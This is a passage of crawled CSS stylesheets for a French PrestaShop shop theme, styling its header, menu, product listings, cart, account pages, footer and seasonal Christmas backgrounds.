  .tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::before,
  .tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::after {
    width: 150px;
  }
}
@media (max-width: 1650px) {
  #category #wrapper .container::before,
  #category #wrapper .container::after,
  #product #wrapper .container::before,
  #product #wrapper .container::after,
  #cms #wrapper .container::before,
  #cms #wrapper .container::after,
  .tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::before,
  .tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::after {
    background-image: none;
  }
}

.home-custom-categories-links-block {
  background-color: #c5d2c9;
}
  .home-custom-categories-links-block .category-link {
    position: relative;
  }
    .home-custom-categories-links-block .category-link .christmas-icon-right {
      position: absolute;
      right: 20px;
      height: 120px;
      background-image: url('../img/christmas/custom-categories-links-block-bg-1.svg');
      background-repeat: no-repeat;
      background-size: contain;
      background-position: right bottom;
      bottom: 10px;
    }
    @media (max-width: 1820px) {
      .home-custom-categories-links-block .category-link .christmas-icon-right {
        height: 90px;
      }
    }
    @media (max-width: 1540px) {
      .home-custom-categories-links-block .category-link .christmas-icon-right {
        height: 50px;
      }
    }
    @media (max-width: 1420px) {
      .home-custom-categories-links-block .category-link .christmas-icon-right {
        display: none;
      }
    }

.tvcms-newsletter .tvnewletter-inner-box {
  background-image: url('../img/christmas/newsletter-bg.jpg');
  background-size: cover;
  background-position: center bottom;
  background-repeat: no-repeat;
}
*/

/* Newsletter popup */
.newsletter-popup {
  display: none;
}
  .newsletter-popup .fancybox-inner {
    background: #c39a6f;
    color: #ffffff;
    font-weight: bold;
    cursor: pointer;
  }
  .newsletter-popup .fancybox-skin .fancybox-close {
    top: 10px;
    right: 0;
    background: none;
    color: #ffffff;
  }

.fancybox-inner #newsletter .tvnewletter-inner-box {
  padding: 15px;
  background: #f9f9f9;
}
  .fancybox-inner #newsletter .tvnewletter-inner-box .tvtitle {
    margin-bottom: 15px;
  }
  .fancybox-inner #newsletter .tvnewletter-inner-box p {
    margin-bottom: 25px;
  }
@media (max-width: 767px) {
  .tvcms-newsletter .tvnewsletter-search {
    width: 100%;
  }
}

#footer {
  float: left;
}

--- FILE ---
content_type: text/css
request_url: https://www.bretzelburgard.fr/boutique/themes/tv_clothing_store_1_7_118/assets/css/user.css
body_size: 8337
content:
/* GLOBAL */
a, a:visited, a:hover {
  color: #c39a6f;
}
button.btn, a.btn, input.btn, label.btn {
  background-color: #000 !important;
}
button.btn:hover, a.btn:hover, input.btn:hover, label.btn:hover {
  background-color: #eb212e !important;
}
button.btn-touchspin, button.btn-touchspin:hover {
  background-color: #fff !important;
}

/* FONTS */
@font-face {
  font-family: 'DKLemon';
  src: url('../fonts/DK-Lemon-Yellow-Sun.eot') format('eot'),
       url('../fonts/DK-Lemon-Yellow-Sun.woff') format('woff'),
       url('../fonts/DK-Lemon-Yellow-Sun.otf') format('truetype');
}
html {
  font-family: 'Open Sans', sans-serif;
}
body {
  font-family: inherit;
}

/* HEADER */
.tvcmsheader-top .social-links {
  margin: 40px auto;
  text-align: center;
}
  .tvcmsheader-top .social-links .social-link-icon {
    display: inline-block;
    width: 30px;
    height: 30px;
    margin-top: 10px;;
    background-repeat: no-repeat;
    background-size: contain;
  }
    .tvcmsheader-top .social-links .social-link-icon.facebook-icon {
      background-image: url('../img/user/facebook-8.png');
    }
    .tvcmsheader-top .social-links .social-link-icon.instagram-icon {
      background-image: url('../img/user/insta-8.png');
      margin-left: 5px;
    }
    .tvcmsheader-top .social-links .social-link-icon.twitter-icon {
      background-image: url('../img/user/twitter-8.png');
      margin-left: 5px;
    }
.tvcmsheader-top .search-widget.tvcmsheader-search .tvheader-top-search:before {
  display: none;
}
.tvcmsheader-top .search-widget.tvcmsheader-search form {
  border: none;
  border-bottom: 1px solid #000;
}
  .tvcmsheader-top .search-widget.tvcmsheader-search form input {
    color: #000 !important;
    padding: 0;
  }
  .tvcmsheader-top .search-widget.tvcmsheader-search form input::placeholder {
    /*opacity: 1;*/
    color: #000;
    font-family: 'Open Sans', sans-serif;
    font-weight: 200;
  }
.tvcmsheader-top .search-widget.tvcmsheader-search .tvheader-top-search-wrapper {
  display: none;
}

#_desktop_user_info #contact, #_desktop_user_info, #_desktop_cart {
  float: right;
  height: 55px;
  display: flex;
  align-items: center;
}
#contact {
  padding: 0 25px 0 0;
}
  #contact .contact .contact-icon {
    display: inline-block;
    width: 24px;
    height: 20px;
    background-image: url('../img/user/contact.png');
    background-size: contain;
    background-repeat: no-repeat;
    margin-top: 8px;
  }
#_desktop_user_info.tvuser-info {
  padding: 0 10px;
}
  #_desktop_user_info.tvuser-info .tvuser-info-wrapper {
    margin-top: 4px;
  }
    #_desktop_user_info.tvuser-info .tvuser-info-wrapper a.user-info .account-icon {
      display: inline-block;
      width: 20px;
      height: 20px;
      background-image: url('../img/user/compte.png');
      background-size: contain;
      background-repeat: no-repeat;
    }
#_desktop_cart.tvcmsheader-shopping-cart .tvshopping-cart-icon .cart-icon {
  display: inline-block;
  width: 18px;
  height: 25px;
  background-image: url('../img/user/panier.png');
  background-size: contain;
  background-repeat: no-repeat;
}
  .tvcmscart-show-dropdown .tvcart-product-list-total-info .tvcart-product-list-checkout a {
    text-transform: uppercase;
  }
  .tvcmscart-show-dropdown .tvcart-product-list-total-info .tvcart-product-list-checkout a:hover {
    background-color: #000;
  }
.tvcmsheader-top .tvcmswishlist .tvwishlist-top .tvwishlist-number,
.tvcmsheader-top .tvcmsdesktop-view-compare .tvdesktop-view-compare-name .count-product,
.tvheader-shopping-cart-wrapper .tvshopping-cart-inner {
  top: 16px;
  width: 13px;
  height: 13px;
  background-color: #eb212e;
  line-height: 14px;
}
@media (max-width: 767px) {
  #_desktop_user_info, #_desktop_cart {
    display: none;
  }
}

/* MENU */
.tvcmsdisplay-nav-full-width.container-fluid {
  background-color: #c39a6f;
}
  .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu,
  .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul,
  .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li {
    height: 40px;
  }
    .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li a {
      line-height: 40px;
      color: #fff;
      font-weight: bold;
      font-family: 'Open Sans', sans-serif;
    }
    .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul > li > a:hover,
    .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul > li > a:hover i,
    .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul > li.current > a,
    .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul > li.current .tvhorizontal-menu-drop-down-icon {
      color: #000;
    }
    .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul > li .tvhorizontal-menu-drop-down-icon {
      height: 40px;
      line-height: 40px;
      display: none;
    }
    .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul > li .tvheader-sub-menu {
      background-color: #c39a6f;
      top: 40px !important;
    }
      .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul > li .tvheader-sub-menu > ul > li.current a,
      .tvcms-horizontal-menu .tvheader-sub-menu li a.dropdown-submenu:hover,
      .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li.more > .sub-menu .dropdown-item:hover,
      .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li.more > .sub-menu .dropdown-item.current {
        color: #000;
      }
      .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li.more > .sub-menu .dropdown-item  {
        text-transform: uppercase;
      }
  .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li.more,
  .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li .sub-menu ul li.more,
  .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li.more > .sub-menu .dropdown-item,
  #_mobile_top_menu ul li.more,
  #_mobile_top_menu > ul li.more > .sub-menu .dropdown-item {
    display: none;
  }

  /*
   * sous 768px : mobile
   * de 768px Ã  991px : petit
   * de 992px Ã  1399px : moyen
   * au-dessus de 1399px : grand
   */
  @media screen and (min-width: 768px) and (max-width: 991px) {
    .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li:not(:first-child):not(:nth-child(2)):not(:nth-child(3)):not(.more) {
      display: none !important;
    }
    .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li.more > .sub-menu .dropdown-item:not(:first-child):not(:nth-child(2)):not(:nth-child(3)) {
      display: inline-block !important;
    }
    .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li.more {
      display: inline-block !important;
    }
    .tvcms-horizontal-menu > ul > li > a {
      padding: 0 10px !important;
    }
  }

/* PROMO BANNER */
@media (max-width: 767px){
  .header-top.tvcmsheader-top {
      display: block !important;
  }
    .header-top.tvcmsheader-top .tvheader-top {
      display: none;
    }
    .header-top.tvcmsheader-top .tvcmsdisplay-nav-full-width {
      display: none;
    }
}
.header-top .displayNavFullWidth_container {
  text-align: center;
  font-size: 18px;
  padding: 10px 0;
}
  .header-top .displayNavFullWidth_container p {
    margin: 0;
  }

/* FOOTER */
.tvcmsfooter {
  background-color: #282828;
}
  .tvcmsfooter h3.tvfooter-title,
  .tvcmsfooter .tvfooter-mobile-title span.h3,
  .tvcmsfooter .title a.h3 {
    font-family: 'DKLemon';
    color: #fff;
    background: url('../img/user/souligne-footer.png') no-repeat bottom left;
    font-weight: 400;
    font-size: 20px;
    padding-bottom: 12px;
    background-size: 55px;
    margin-bottom: 20px;
  }
  .tvcmsfooter h3.tvfooter-title a {
    color: inherit;
    font-size: inherit;
    font-weight: inherit;
  }
  .tvcmsfooter .tvfooter-block-sub-title li a {
    text-transform: uppercase;
    font-family: 'Open Sans', sans-serif;
    font-weight: 200;
  }
  .tvcmsfooter .tvfooter-block-sub-title li a:hover {
    color: #fff;
  }
.tvcmsfooter-link {
  background-color: #000;
}

/* HOMEPAGE */
.tvcmsmain-slider .tvmain-slider-next-pre-btn .tvcmsmain-prev:hover,
.tvcmsmain-slider .tvmain-slider-next-pre-btn .tvcmsmain-next:hover {
  background-color: #eb212e;
}
.tvcmsmain-slider .swiper-pagination-bullet-active {
  background-color: #eb212e;
}
.tvcmsnew-product .tvnew-pagination .tvnew-next-pre-btn .tvcmsmain-prev:hover,
.tvcmsnew-product .tvnew-pagination .tvnew-next-pre-btn .tvcmsmain-next:hover {
  background-color: #eb212e;
}
.tvproduct-wrapper .tvproduct-info-box .tvproduct-title a:hover {
  color: #eb212e;
}
.tvcmsnew-product .tvcms-main-title .tvtitle,
.home-custom-categories-links-block .tvtitle,
.home-custom-smart-block .tvtitle,
.block_newsletter .tvtitle {
  font-family: 'DKLemon';
  font-size: 34px;
  color: #282828;
  background: url('../img/user/souligne-home.png') no-repeat bottom center;
  font-weight: 400;
  padding-bottom: 25px;
  background-size: 170px;
}
.page-home #custom-text {
  padding: 0;
  margin-bottom: 0;
}
  .home-custom-categories-links-block,
  .home-custom-services-block {
    padding: 3.125rem;
    background-color: #f2eee8;
  }
  .home-custom-services-block {
    text-align: center;
  }
    .home-custom-categories-links-block .tvtitle {
      margin-bottom: 30px;
    }
    .home-custom-categories-links-block .categories-links-block-description {
      padding: 0 10% 30px 10%;
    }
    .home-custom-categories-links-block .category-link {
      overflow: hidden;
      padding-right: 0;
      margin: 20px 0 0 0;
    }
    @media (min-width: 992px) {
      .home-custom-categories-links-block .row .category-link {
        padding-left: 10px;
        padding-right: 0;
      }
      .home-custom-categories-links-block .row .category-link:first-child {
        padding-left: 0;
        padding-right: 10px;
      }
    }
      .home-custom-categories-links-block .category-link img {
        padding-left: 0;
        padding-right: 0;
      }
        .home-custom-categories-links-block .category-link-details {
          text-align: left;
          background: #fff;
          margin-bottom: -9999px;
          padding-bottom: 9999px;
          padding-top: 15px;
        }
          .home-custom-categories-links-block .category-link-details .title {
            font-family: 'DKLemon';
            font-size: 34px;
            color: #c39a6f;
            font-weight: 400;
          }
          .home-custom-categories-links-block .category-link-details a.btn-primary,
          .home-custom-smart-block .smart-column-details a.btn-primary {
            background-color: #c39a6f !important;
            color: #fff;
            border-radius: 5px;
            padding: 5px 12px;
            text-transform: uppercase;
            font-size: 12px;
            font-weight: bold;
            margin-bottom: 15px;
          }
          .home-custom-categories-links-block .category-link-details a.btn-primary:hover,
          .home-custom-smart-block .smart-column-details a.btn-primary:hover {
            background-color: #997958 !important;
          }
  .home-custom-smart-block {
    padding: 3.125rem;
  }
    .home-custom-smart-block .tvtitle {
      margin: 20px 0 60px 0
    }
    @media (max-width: 991px) {
      .home-custom-smart-block .smart-column {
        padding-top: 30px;
      }
    }
    .home-custom-smart-block .smart-column-details .title,
    .home-custom-services-block .service-column .title {
      text-transform: uppercase;
      font-size: 14pt;
      margin-top: 10px;
    }
    .home-custom-smart-block .smart-column-details .separator {
      display: block;
      background: url('/boutique/img/user/accueil-separateur.png') center no-repeat;
      height: 1px;
      margin: 20px 0;
    }
    .home-custom-smart-block .smart-column-details .subtitle {
      text-transform: uppercase;
      font-weight: bold;
      font-size: 13pt;
    }
    .home-custom-smart-block .smart-column-details p {
      margin-top: 5px;
    }
  .tvcmsmain-block .tvmain-block-img {
    text-align: center;
  }
    .tvcmsmain-block .tvmain-block-img .tvmain-block-background {
      position: relative;
    }
    .tvcmsmain-block .tvmain-block-img .tvmain-block-foreground {
      position: absolute;
      top: 50%;
      transform: translateY(calc(-50% - 30px));
      left: 0;
      right: 0
    }
      .tvcmsmain-block .tvmain-block-title {
        background: url('../img/user/blog-separator.png') bottom no-repeat;
        margin-bottom: 30px;
        padding-bottom: 30px;
      }
        .tvcmsmain-block .tvmain-block-title h2,
        .tvcmsmain-block .tvmain-block-title h3 {
          font-family: 'Open Sans';
          color: #fff;
          font-size: 25px;
          text-align: inherit;
        }
        .tvcmsmain-block .tvmain-block-desc {
          font-family: 'DKLemon';
          font-size: 40px;
          font-weight: inherit;
          letter-spacing: inherit;
          color: #fff;
          text-align: inherit;
        }
          .tvcmsmain-block .tvmain-block-desc p {
            color: #fff;
            height: auto;
            line-height: 50px;
            display: block;
          }
        .tvcmsmain-block .tvmain-block-btn button {
          height: auto;
          padding: 8px 12px;
          text-transform: uppercase;
          margin-top: 30px;
          background-color: #c39a6f !important;
          color: #fff;
          border-radius: 5px;
          font-size: 12px;
          font-weight: bold;
        }
        .tvcmsmain-block .tvmain-block-btn button:hover {
          background-color: #997958 !important;
        }
  .tvcmsmain-block .tvmain-block-text {
    text-align: center;
    position: relative;
  }
    .tvcmsmain-block .tvmain-block-text .lhcom_list_reviews_header {
      margin-top: 60px;
      background-color: #282828;
    }
    @media (min-width: 992px) {
      .tvcmsmain-block .tvmain-block-text .lhcom_list_reviews_header {
        height: 367px;
      } 
    }
    @media (min-width: 1400px) {
      .tvcmsmain-block .tvmain-block-text .lhcom_list_reviews_header {
        height: 533px;
      } 
    }
      .tvcmsmain-block .tvmain-block-text .tvmain-block-foreground {
        position: absolute;
        top: 50%;
        transform: translateY(calc(-50% + 30px));
        left: 0;
        right: 0;
      }
      @media (max-width: 991px) {
        .tvcmsmain-block .tvmain-block-text .tvmain-block-foreground {
          position: relative;
          top: auto;
          transform: none;
          left: auto;
          right: auto;
          padding: 80px 0;
        }
      }
        .tvcmsmain-block .tvmain-block-text .tvmain-block-foreground .tvmain-block-note {
          color: #fff;
        }
          .tvcmsmain-block .tvmain-block-text .tvmain-block-foreground .tvmain-block-note p {
            font-size: 22px;
            margin-bottom: 10px;
          }
          .tvcmsmain-block .tvmain-block-text .tvmain-block-foreground .tvmain-block-note .tvmain-block-note-stars .star_display_off,
          .tvcmsmain-block .tvmain-block-text .tvmain-block-foreground .tvmain-block-note .tvmain-block-note-stars .star_display_on,
          .tvcmsmain-block .tvmain-block-text .tvmain-block-foreground .tvmain-block-note .tvmain-block-note-stars .star_display_half {
            float: none;
            display: inline-block;
          }
          .tvcmsmain-block .tvmain-block-text .tvmain-block-btn button {
            background-color: #fff !important;
            color: #282828;
          }
          .tvcmsmain-block .tvmain-block-text .tvmain-block-btn button:hover {
            background-color: rgb(187, 186, 186) !important;
          }
.tvcms-newsletter, .tvcms-newsletter .tvnewletter-inner-box {
  background-color: #fff;
  text-align: center;
}
  .tvcms-newsletter .tvtitle {
    text-align: center;
    margin-bottom: 40px;
  }
  .tvcms-newsletter .row {
    text-align: center;
  }
    .tvcms-newsletter .tvnewsletter-search {
      float: none;
      width: 50%;
      margin: 0 auto;
    }
      .tvcms-newsletter .tvnewsletter-input {
        border: 1px solid #000;
      }

/* CATEGORY PAGE */
#category .block-category.card {
  border: none;
  padding: 0;
}
#category .products-selection,
#products .products-selection {
  padding: 18px 0;
  border-left: none;
  border-right: none;
  border-top: 1px solid #cdcdcd;
  border-bottom: 1px solid #cdcdcd;
}
  #category .products-selection .tvall-page-shortby,
  #products .products-selection .tvall-page-shortby {
    padding: 0;
  }
    #category .products-selection .tvall-page-shortby .sort-by,
    #products .products-selection .tvall-page-shortby .sort-by {
      margin: 0;
      padding-left: 0;
      text-align: left;
      font-weight: 600;
    }
    #category .products-selection .tvall-page-shortby .products-sort-order.dropdown .select-title,
    #products .products-selection .tvall-page-shortby .products-sort-order.dropdown .select-title {
      border-color: #282828;
      padding: 0;
    }
      #category .products-selection .tvall-page-shortby .products-sort-order.dropdown .select-title .dropdown-text,
      #products .products-selection .tvall-page-shortby .products-sort-order.dropdown .select-title .dropdown-text {
        display: inline-block;
        padding: 2px 10px;
      }
      #category .products-selection .tvall-page-shortby .products-sort-order.dropdown .select-title .dropdown-icon,
      #products .products-selection .tvall-page-shortby .products-sort-order.dropdown .select-title .dropdown-icon {
        display: inline-block;
        width: 33px;
        height: 30px;
        background-image: url('../img/user/filter-button.png');
        background-size: contain;
      }
      #category .products-selection .tvall-page-shortby .products-sort-order.dropdown .select-list:hover,
      #products .products-selection .tvall-page-shortby .products-sort-order.dropdown .select-list:hover {
        background-color: #eb212e;
      }
  #category #content-wrapper #js-product-list-top .total-products,
  #products #js-product-list-top .total-products {
    line-height: 32px;
    padding-right: 0;
  }
    #category #content-wrapper #js-product-list-top .tvcmsproduct-grid-list,
    #products #js-product-list-top .tvcmsproduct-grid-list {
      float: right;
      display: none;
    }
      #category #content-wrapper #js-product-list-top .tvcmsproduct-grid-list .tvproduct-filter-title {
        float: left;
        font-weight: 600;
      }
      #category #content-wrapper #js-product-list-top .tvcmsproduct-grid-list .tvproduct-grid {
        width: 30px;
        height: 18px;
        background-image: url('../img/user/grille.png');
        background-repeat: no-repeat;
        background-size: contain;
        margin: 7px 0 7px 13px;
      }
      #category #content-wrapper #js-product-list-top .tvcmsproduct-grid-list .tvproduct-grid.active {
        background-image: url('../img/user/grille-selected.png');
      }
      #category #content-wrapper #js-product-list-top .tvcmsproduct-grid-list .tvproduct-list {
        width: 37px;
        height: 18px;
        background-image: url('../img/user/liste.png');
        background-repeat: no-repeat;
        background-size: contain;
        margin: 7px 0 7px 13px;
      }
      #category #content-wrapper #js-product-list-top .tvcmsproduct-grid-list .tvproduct-list.active {
        background-image: url('../img/user/liste-selected.png');
      }
#category .pagination,
#products .pagination {
  padding: 12px 0;
  border-left: none;
  border-right: none;
  border-top: 1px solid #cdcdcd;
  border-bottom: 1px solid #cdcdcd;
}
  #category .pagination .tvpagination-show-all-product,
  #products .pagination .tvpagination-show-all-product {
    padding-left: 0;
  }
  .pagination .page-list .tvpage-list-pagination a:hover {
    background-color: #eb212e;
  }

/* PRODUCT LIST */
#products .thumbnail-container,
.featured-products .thumbnail-container,
.product-accessories .thumbnail-container,
.product-miniature .thumbnail-container {
  border: none;
}
  .tvproduct-wrapper .tvproduct-info-box {
    background-color: #f2f2f2;
  }
  .tvproduct-wrapper .tvproduct-info-box .product-price-and-shipping .tvproduct-price-comment {
    float: left;
  }
    .tvproduct-wrapper .tvproduct-info-box .tvproduct-price-content .price {
      font-family: 'DKLemon';
      font-size: 24px;
      color: #c39a6f;
    }
    .tvproduct-wrapper .tvproduct-info-box .tvold-price {
      font-size: 20px;
    }
    .tvproduct-wrapper .tvproduct-info-box .tvproduct-price .tvdicount-price {
      display: inline-block;
      padding: 3px;
      background: #eb212e;
      position: initial;
    }
      .tvproduct-wrapper .tvproduct-info-box .tvproduct-price .tvdicount-price .tvdiscount-price-lable {
        display: inline-block;
        color: #fff;
        font-size: 20px;
        line-height: 20px;
      }
  .tvproduct-wrapper .tvproduct-info-box .product-price-and-shipping h1.h3.product-title {
    text-align: center;
    margin: 10px 0 10px 0;
  }
    .tvproduct-wrapper .tvproduct-info-box .product-price-and-shipping h1.h3.product-title a {
      text-transform: uppercase;
      display: inline;
    }
  .tvproduct-wrapper .tvproduct-info-box .product-price-and-shipping .reheat-text {
    text-align: center;
    width: 100%;
    font-style: italic;
    color: #666;
    font-weight: normal;
    margin: 0 0 8px 0 !important;
    min-height: 16px;
    position: relative !important;
    top: 0 !important;
  }
  @media (max-width: 1399px) {
    .tvproduct-wrapper .tvproduct-info-box .product-price-and-shipping .reheat-text {
      text-align: center;
    }
  }
    .tvproduct-wrapper .tvproduct-info-box .product-price-and-shipping .reheat-text p {
      margin: 0;
      font-size: 14px;
    }
  .tvproduct-wrapper .product-cart-button {
    width: 100%;
    z-index: 5;
    text-align: center;
    position: absolute;
    left: 0;
    bottom: 33px;
  }
    .tvproduct-wrapper .product-cart-button button {
      background-color: #c39a6f !important;
      color: #fff;
      border-radius: 5px;
      padding: 2px 12px 5px 12px;
    }
    .tvproduct-wrapper .product-cart-button button:hover {
      background-color: #997958 !important;
    }
      .tvproduct-wrapper .product-cart-button button span {
        font-size: 12px;
        font-weight: bold;
      }
  .tvproduct-wrapper .product-link {
    text-align: center;
    margin-top: 22px
  }
    .tvproduct-wrapper .product-link a {
      color: #000;
      text-decoration: underline;
      font-style: italic;
      font-size: 12px;
    }
  .tvproduct-wrapper .product-flags .product-flag.tvproduct-new-box {
    background-color: #000;
    font-family: 'DKLemon';
    text-transform: uppercase;
    padding: 8px;
  }
  .tvproduct-wrapper .product-flags .product-flag.on-sale.tvproduct-new-box,
  #products .product-miniature .on-sale.on-sale {
    background-color: #eb212e;
    width: auto;
    display: block !important;
    left: 115px;
    padding: 8px !important;
  }
    .tvproduct-wrapper .tvproduct-new-box .tvproduct-new-label {
      color: #fff;
      font-size: 18px;
      font-weight: bold;
    }
.tvproduct-wrapper.list .tvproduct-slider .product-thumbnail {
  border: none;
}
.tvproduct-wrapper.list .product-description.tvproduct-info-box {
  margin-bottom: -9999px;
  padding-bottom: 9999px;
}
  .tvproduct-wrapper.list .product-price-and-shipping.tvproduct-price {
    padding: 15px;
  }
  .tvproduct-wrapper.list .tvproduct-info-box .product-price-and-shipping h1.h3.product-title {
    margin-bottom: 0;
  }
  .tvproduct-wrapper.list .tvproduct-wrapper .tvproduct-info-box .tvproduct-desc {
    float: left;
    height: calc(23px * 6);
    -webkit-line-clamp: 6;
  }
  .tvproduct-wrapper.list .tvproduct-wrapper .product-cart-button {
    position: relative;
    margin-top: 6px;
  }
  .tvproduct-wrapper.list .tvproduct-wrapper .product-link {
    position: relative;
    margin-top: -11px;
  }

/* CART MODAL */
#blockcart-modal .modal-header {
  background-color: #c39a6f;
}
.tvcmsproduct-cart-popup .tvproduct-cart-btn button,
.tvcmsproduct-cart-popup .tvproduct-cart-btn a.btn:hover {
  background-color: #000;
  border-radius: 0;
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
}
.tvcmsproduct-cart-popup .tvproduct-cart-btn button:hover,
.tvcmsproduct-cart-popup .tvproduct-cart-btn a.btn {
  background-color: #eb212e;
  border-radius: 0;
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
}
.tvcmsproduct-cart-popup #abfd_checkout_subtotal_details {
  display: none;
}

/* PRODUCT PAGE */
#product .tvproduct-view-img-block .product-flags .product-flag.tvproduct-new-box {
  background-color: #000;
  font-family: 'DKLemon';
  text-transform: uppercase;
  padding: 8px;
  right: auto;
  left: 15px;
  top: 15px !important;
}
#product .tvproduct-view-img-block .product-flags .product-flag.online-only {
  right: 15px !important;
}
#product .tvproduct-view-img-block .product-cover {
  margin-bottom: 0;
}
#product .tvproduct-view-img-block .product-flags .product-flag.on-sale.tvproduct-new-box,
li.product-flag.on-sale {
  background-color: #eb212e;
  width: auto;
  display: block;
  left: 115px;
}
  #product .tvproduct-view-img-block .product-flags .product-flag.tvproduct-new-box .tvproduct-new-label {
    color: #fff;
    font-size: 18px;
    font-weight: bold;
  }
.product-images>li.thumb-container>.thumb.selected, .product-images>li.thumb-container>.thumb:hover {
  border: none;
}
.images-container .product-images>li.thumb-container>.thumb {
  margin-left: 0;
}
#product .tvproduct-content .tvproduct-content-title {
  color: #c39a6f;
  font-family: 'DKLemon';
  text-transform: uppercase;
  font-size: 30px;
  font-weight: normal;
}
#product .tvproduct-content .tvcurrent-price {
  font-family: 'DKLemon';
  font-size: 34px;
  color: #c39a6f;
}
  #product .tvproduct-content .product-discount {
    margin-left: 8px;
    line-height: 34px;
  }
    #product .tvproduct-content .product-discount {
      font-size: 26px;
    }
    #product .tvproduct-content .discount-percentage {
      float: none;
      display: inline-block;
      padding: 3px;
      background: #eb212e;
      color: #fff;
      font-size: 20px;
      line-height: 20px;
    }
#product .tvproduct-content .tvquick-view-add-to-cart button {
  background-color: #c39a6f !important;
  color: #fff;
  border-radius: 5px;
  padding: 5px 12px;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: bold;
}
#product .tvproduct-content .tvquick-view-add-to-cart button:hover {
  background-color: #997958 !important;
}
.tvproduct-content .tvsocial-sharing ul li:hover {
  background-color: #eb1f2b;
}
#product .tabs .nav-tabs {
  border-bottom: 1px solid #cdcdcd;
}
  #product .tabs .nav-tabs li:hover {
    background-color: transparent;
  }
    #product .tabs .nav-tabs .nav-link {
      color: #000;
      text-transform: uppercase;
      padding-left: 0;
      padding-right: 0;
    }
    #product .tabs .nav-tabs .nav-link.active, #product .tabs .nav-tabs .nav-link:hover {
      border-color: #000;
      color: #000;
      background-color: transparent;
    }
#product .product-reference {
  display: none;
}
#product #tvcmsproductCommentsBlock .open-comment-form.btn.btn-primary {
  background-color: #000;
}
.tvcmscategory-next-pre-btn .tvcmsmain-prev:hover, .tvcmscategory-next-pre-btn .tvcmsmain-next:hover,
.tvcmscross-selling-product .tvcmscross-selling-next-pre-btn .tvcmsmain-prev:hover,
.tvcmscross-selling-product .tvcmscross-selling-next-pre-btn .tvcmsmain-next:hover {
  background-color: #eb212e;
}

#product .lhcom_buttons .write a {
  padding: 10px;
}
#product .lhcom_buttons .write a:hover {
  color: #fff;
}
#lhcom_post_review_submit_button {
  color: #fff;
  text-transform: uppercase;
  padding: 10px;
}
#lhcom_note_popup a.btn {
  text-transform: uppercase;
  padding: 10px;
}

/* CONTENT PAGES */
.tvpage-header-name h1 {
  color: #c39a6f;
  font-family: 'DKLemon';
  text-transform: uppercase;
  font-size: 30px;
  font-weight: normal;
}

/* OPINION PAGE */
.lhcom_list_reviews_header .average .title, .lhcom_list_reviews_header .note .title {
  color: #b0855f;
}

#lhcom_reviews_page_section .lhcom_reviews_page_content {
  margin-top: 0;
}
  #lhcom_reviews_page_section .lhcom_reviews_page_content .lhcom_buttons .btn.write {
    padding: 10px;
  }
  #lhcom_reviews_page_section .lhcom_reviews_page_content .lhcom_buttons .btn.write:hover {
    color: #fff;
  }
  .lhcom_list_reviews_header .note .more_info a {
    color: #515151;
  }

#lhcom_note_popup .more_info {
  color: #b0855f;
  margin-top: 10px;
}
#lhcom_note_popup .btn-info {
  background-color: #b0855f;
  padding: 5px;
  border: 0;
}

/* CART PAGE */
.tvcmsshopping-cart a.btn, .cart-grid-right .cart-detailed-actions a.btn {
  background-color: #000 !important;
}
.tvcmsshopping-cart a.btn:hover, .cart-grid-right .cart-detailed-actions a.btn:hover {
  background-color: #eb212e !important;
}
.tvcmscart-show-dropdown .tvcart-product-list-total-info .tvcart-product-list-checkout a {
  background-color: #000 !important;
}
.tvcmscart-show-dropdown .tvcart-product-list-total-info .tvcart-product-list-checkout a:hover {
  background-color: #eb212e !important;
}
.cart-summary #abfd_checkout_subtotal_details {
  display: none;
}

/* LOGIN PAGE */
.tvlogin-btn .btn {
  background-color: #333;
}

/* FORGOTTEN PASSWORD PAGE */
.tvcmsforget-password .btn {
  background-color: #000;
}
.page-footer button {
  background-color: #000;
  text-transform: uppercase;
}
.tvcmsforget-password .btn:hover, .page-footer button:hover {
  background-color: #eb212e;
}

/* REGISTER PAGE */
.tvcmsregister-form .form-footer .btn {
  background-color: #000;
}
.tvcmsregister-form .form-footer .btn:hover {
  background-color: #eb212e;
}
.tvcmsregister-form .input-group .input-group-btn>.btn[data-action=show-password],
.login-form .input-group .input-group-btn>.btn[data-action=show-password],
#customer-form .input-group .input-group-btn>.btn[data-action=show-password],
#customer-form .input-group .input-group-btn {
  height: auto;
}

/* USER ACCOUNT PAGES */
.tvyour-account-btn .tvyour-account-signout.btn,
#identity .form-footer button,
#address .form-footer button {
  background-color: #eb1f2b;
}
.page-my-account #content .links a:hover i {
  color: #eb1f2b;
}

/* OUR STORES */
#stores .store-description a {
  color: #000;
  font-size: 14px;
}

/* FOOTER */
.tv-footer-social-icon {
  width: 50% !important;
}
.tv-footer-social-icon .tv-footer-social-icon-wrapper {
  display: block !important;
  float: left;
  padding-top: 12px;
  width: 100%;
  margin-bottom: 0 !important;
  color: #fff;
  font-family: 'DKLemon';
  text-transform: uppercase;
  font-size: 19px;
  line-height: 19px;
